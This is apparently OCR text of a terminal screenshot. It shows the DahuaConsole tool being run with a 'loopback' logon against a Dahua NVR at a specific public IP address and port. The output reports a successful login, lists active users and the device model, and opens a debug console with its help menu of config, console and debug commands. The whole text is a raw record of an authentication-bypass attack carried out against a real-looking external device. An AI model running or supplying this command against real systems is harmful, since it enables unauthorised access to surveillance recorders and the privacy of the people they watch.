 File Edit View Search Terminal Help
iot@research:~/tools/DahuaConsole-master$ python3 ./Console.py --logon loopback
--rhost 193.34.21.252 --proto dhip --rport 8888
/usr/local/lib/python3.6/dist-packages/OpenSSL/_util.py:6: CryptographyDeprecati
onWarning: Python 3.6 is no longer supported by the Python core team. Therefore,
support for it is deprecated in cryptography. The next release of cryptography
will remove support for Python 3.6.
from cryptography.hazmat.bindings.openssl.binding import Binding
[*] [Dahua Debug Console 2019-2021 bashis <mcw noemail eu>]
[*] logon type "loopback" with proto "dhip" at 193.34.21.252:8888
[+] Opening connection to 193.34.21.252 on port 8888: Done
[-] Dahua Debug Console: Attach Console failed, using local only
[+] Login: Success
[+] keepAlive thread: Started
[*] [Active Users]
default@Ð Ð¾ÐºÐ°Ð». since 2024-10-15 02:00:47 with "GUI" (Id: 1)
[*] Remote Model: NVR, Class: NVR, Time: 2024-10-15 11:33:16
[Console]# ?
[-] Invalid command: 'help' for help
[Console]# help
[*] Local cmd:
[+] certificate: Dump some information of remote certificate
[+] config: remote config (-h for params)
[+] console: console instance handling (-h for params)
[+] debug: debug instance (-h for params)